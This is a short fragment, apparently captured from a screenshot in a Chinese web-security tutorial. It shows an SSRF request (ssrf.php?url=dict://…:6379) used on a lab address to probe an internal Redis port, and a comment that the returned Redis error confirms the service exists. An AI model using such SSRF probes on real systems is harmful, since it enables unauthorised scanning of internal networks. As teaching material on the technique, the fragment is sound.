 不安全 | 192.168.43.233/ssrf.php?url=dict://192.168.52.131:6379
应用 工具网站 Web信息收集 大佬文章 网安社平台 注册会员 Index of /kali-ima... L 应用列表 -
-ERR Syntax error, try CLIENT (LIST | KILL ip:port | GETNAME | SETNAME connection-name) +OK
出现redis的报错，说明该主机上存在redis服务
HACK学习呀